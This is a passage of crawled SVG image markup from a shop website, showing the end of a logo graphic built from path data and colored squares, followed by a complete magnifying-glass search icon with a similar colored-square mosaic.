88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/search.svg
body_size: 569
content:
<svg width="94" height="82" viewBox="0 0 94 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_222)">
<path d="M52.4935 47.8333H49.7943L48.8377 46.9108C52.186 43.0158 54.2018 37.9592 54.2018 32.4583C54.2018 20.1925 44.2593 10.25 31.9935 10.25C19.7277 10.25 9.78516 20.1925 9.78516 32.4583C9.78516 44.7242 19.7277 54.6667 31.9935 54.6667C37.4943 54.6667 42.551 52.6508 46.446 49.3025L47.3685 50.2592V52.9583L64.4518 70.0075L69.5427 64.9167L52.4935 47.8333ZM31.9935 47.8333C23.486 47.8333 16.6185 40.9658 16.6185 32.4583C16.6185 23.9508 23.486 17.0833 31.9935 17.0833C40.501 17.0833 47.3685 23.9508 47.3685 32.4583C47.3685 40.9658 40.501 47.8333 31.9935 47.8333Z" fill="#E5E5E5"/>
<rect x="30.6133" y="20.1135" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="28.2969" y="22.5024" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="25.9141" y="22.5024" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="24.8235" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="21.1992" y="29.5332" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="23.5859" y="31.9221" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9805" y="34.3792" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="25.9141" y="31.9221" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="34.3792" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="38.9524" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="37.5742" y="38.9524" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="33.0117" y="31.9221" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="32.9414" y="34.3792" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="36.6318" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="34.3792" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="29.5332" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.7188" y="31.9221" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.6484" y="34.3792" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="32.9414" y="22.5024" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="24.8235" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.5742" y="24.8235" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.5742" y="22.5024" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="35.2578" y="20.1135" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="30.6133" y="27.2122" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="35.2578" y="27.2122" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="28.2969" y="27.2122" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="29.5332" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="31.9221" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="34.3792" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="36.6318" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="32.9414" y="27.2122" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="30.6133" y="24.8235" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="23.5859" y="27.2122" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="27.2122" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="30.6133" y="31.9221" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="30.6133" y="36.6318" width="2.04772" height="2.04772" fill="#DD3D3C"/>
</g>
<defs>
<clipPath id="clip0_919_222">
<rect width="94" height="82" fill="white"/>
</clipPath>
</defs>
</svg>
